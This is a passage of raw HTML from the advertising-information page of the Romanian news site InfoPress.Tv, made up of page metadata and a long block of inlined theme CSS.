

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/descriere/publicitate/
body_size: 31055
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Publicitate | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content=""/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:title" content="Publicitate"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Pentru a beneficia de publicitate pe InfoPress.Tv România, trebuie să ţinem cont de următoarele aspecte:InfoPress.Tv Romania &#8211; Noi suntem cu ochii pe tine Imaginea din reclamă, nu incriminează s"/>
<meta property="og:url" content="https://www.infopress.tv/descriere/publicitate/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{@media only screen and (min-width:0px) and (max-width:1420px){body{overflow-x:hidden}}@media only screen and (min-width:1001px) and (max-width:1310px){.secondary-sidebar{display:none}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li .responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h1{font-size:28px}h3{font-size:20px}h5{font-size:14px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h1{font-size:26px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}small{font-size:80%}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}table{border-collapse:collapse;border-spacing:0}button,html,input{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}strong,th{font-weight:700}small{font-size:85%}p,table,ul{margin-bottom:20px;margin-top:0}h1,h3,h5{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3,h5{margin-bottom:7px}h3 a,h5 a{color:inherit}h1{font-size:32px}h3{font-size:22px}h5{font-size:14px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.aligncenter{margin:auto;float:none}.alignright{float:right}img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}.alignleft{float:left}img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.aligncenter{margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin-bottom:15px}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.page-title,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input{height:40px;padding:0 8px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li.current-menu-item a{background:#4a525d}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget .widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter 